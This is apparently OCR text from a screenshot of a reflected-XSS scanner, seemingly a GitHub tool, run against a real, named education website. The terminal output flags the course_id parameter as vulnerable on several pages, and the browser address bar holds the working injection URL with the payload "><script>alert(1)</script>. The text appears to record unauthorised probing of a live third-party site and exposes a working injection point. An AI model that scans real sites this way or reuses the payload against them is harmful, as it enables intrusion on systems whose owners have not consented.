 GitHub - faiyazahmad07/xss_vi
pictures
AI Council
https://aicouncil.in/course_detail.php?course_id="><script>alert(1)</script>
Artificial Intellige
|aico
Council
LOGIN REGISTER
root@bepractical: ~/video/xs
Command Prompt
[+] 1 parameters identified
[+] Testing parameter name: course_id
[+] > is reflecting in the response
[+] " is reflecting in the response
[+] < is reflecting in the response
[+] / is reflecting in the response
[+] FUZZING HAS BEEN COMPLETED
[+] LOADING PAYLOAD FILE payloads.json
[+] VULNERABLE: https://aicouncil.in/course_detail.php?course_id=12
PARAMETER: course_id
PAYLAOD USED: "><script>alert(1)</script>
[+] TESTING https://aicouncil.in/course_detail.php?course_id=13
[+] 1 parameters identified
[+] Testing parameter name: course_id
[+] > is reflecting in the response
[+] " is reflecting in the response
[+] < is reflecting in the response
[+] / is reflecting in the response
[+] FUZZING HAS BEEN COMPLETED
[+] LOADING PAYLOAD FILE payloads.json
[+] VULNERABLE: https://aicouncil.in/course_detail.php?course_id=13
PARAMETER: course_id
PAYLAOD USED: "><script>alert(1)</script>
[+] TESTING https://aicouncil.in/course_detail.php?course_id=14
[+] 1 parameters identified
[+] Testing parameter name: course_id
[+] > is reflecting in the response
[+] " is reflecting in the response
[+] < is reflecting in the response
[+] / is reflecting in the response
Need Help?
Professional Networking Management
Skill
Search
33°
ENG
IN
16:52
28-08-2023
1